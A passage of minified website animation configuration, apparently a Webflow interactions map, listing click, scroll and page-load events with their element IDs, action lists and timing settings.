iesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1114":{id:"e-1114",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1115"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1117":{id:"e-1117",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1116"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1118":{id:"e-1118",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18c7f00ed43},"e-1129":{id:"e-1129",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1131":{id:"e-1131",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1133":{id:"e-1133",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1134":{id:"e-1134",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1135":{id:"e-1135",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1136":{id:"e-1136",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1137":{id:"e-1137",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18c7f00ed43},"e-1139":{id:"e-1139",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18c7f00ed43},"e-1143":{id:"e-1143",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18c7f00ed43},"e-1145":{id:"e-1145",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1149":{id:"e-1149",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1150"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1153":{id:"e-1153",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1155":{id:"e-1155",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1171":{id:"e-1171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1173":{id:"e-1173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1177":{id:"e-1177",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|a4710980-486c-5d4e-7321-fb4e0c81a5ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|a4710980-486c-5d4e-7321-fb4e0c81a5ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18cf459357b},"e-1185":{id:"e-1185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d1424fb9c},"e-1187":{id:"e-1187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d1424fb9c},"e-1195":{id:"e-1195",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|81ea1db9-5bd0-8642-e47c-8ae0cf951bfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|81ea1db9-5bd0-8642-e47c-8ae0cf951bfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23405704},"e-1197":{id:"e-1197",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|ece87aa0-f326-29ba-fb0e-30c4daac3788",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|ece87aa0-f326-29ba-fb0e-30c4daac3788",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23427e10},"e-1199":{id:"e-1199",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c6920b8e-f7e8-5ee2-5ade-781b1e5739b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c6920b8e-f7e8-5ee2-5ade-781b1e5739b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23440763},"e-1201":{id:"e-1201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d2345a0d6},"e-1203":{id:"e-1203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c7210331-4c21-e889-321b-d69d2f434f67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c7210331-4c21-e889-321b-d69d2f434f67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d2345a361},"e-1205":{id:"e-1205",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|d09c2f56-7dd9-7a6f-2aae-43c1a2371be5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|d09c2f56-7dd9-7a6f-2aae-43c1a2371be5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d31c975e5},"e-1207":{id:"e-1207",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|896aa3eb-b4ab-eec0-bb08-ff0f6a791e72",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|896aa3eb-b4ab-eec0-bb08-ff0f6a791e72",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d32da0c9d},"e-1217":{id:"e-1217",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-249",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942576",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942576",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d37704d59},"e-1219":{id:"e-1219",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-248",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d377de374},"e-1267":{id:"e-1267",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18d5a9d29ae},"e-1268":{id:"e-1268",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d5a9d29ae},"e-1270":{id:"e-1270",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1271":{id:"e-1271",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1272":{id:"e-1272",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18d5a9d29ae},"e-1274":{id:"e-1274",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1275"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1276":{id:"e-1276",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1277"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1278":{id:"e-1278",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-253",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a663430